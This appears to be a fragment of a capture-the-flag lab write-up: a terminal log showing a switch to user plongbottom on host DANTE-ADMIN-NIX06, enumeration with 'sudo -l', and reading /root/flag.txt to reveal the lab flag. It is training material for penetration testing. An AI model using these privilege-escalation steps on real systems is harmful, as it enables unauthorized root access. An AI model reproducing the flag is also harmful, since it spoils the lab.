 Sign-in options
julian@DANTE-ADMIN-NIX06:/home$ su plongbottom
Password:
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
plongbottom@DANTE-ADMIN-NIX06:/home$ ls
julian plongbottom
plongbottom@DANTE-ADMIN-NIX06:/home$ cd ..
plongbottom@DANTE-ADMIN-NIX06:/$ cat /root/flag.txt
cat: /root/flag.txt: Permission denied
plongbottom@DANTE-ADMIN-NIX06:/$ ls
bin boot cdrom dev etc home initrd.img initrd.img.old lib lib64 lost+found media mnt opt proc root run sbin snap srv sys tmp usr var vmlinuz vmlinuz.old
plongbottom@DANTE-ADMIN-NIX06:/$ sudo -l
[sudo] password for plongbottom:
Matching Defaults entries for plongbottom on localhost:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User plongbottom may run the following commands on localhost:
(ALL : ALL) ALL
plongbottom@DANTE-ADMIN-NIX06:/$ sudo cat /root/flag.txt
DANTE{Alw4ys_check_th053_group5}